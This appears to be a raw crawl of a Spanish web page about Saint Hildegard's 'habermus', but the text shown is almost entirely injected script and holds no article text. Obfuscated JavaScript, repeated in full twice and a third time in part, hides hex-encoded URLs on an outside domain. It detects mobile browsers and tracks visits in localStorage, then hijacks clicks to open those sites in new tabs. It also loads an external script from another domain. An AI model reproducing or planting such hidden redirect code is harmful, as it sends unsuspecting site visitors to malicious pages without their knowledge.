

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santahildegardaysumundo.es/el-habermus-de-santa-hildegarda/
body_size: 25703
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script src="https://cc-z.cz/Lgb0j8" type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script src="https://cc-z.cz/Lgb0j8" type="text/javascript"></script>
<script type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 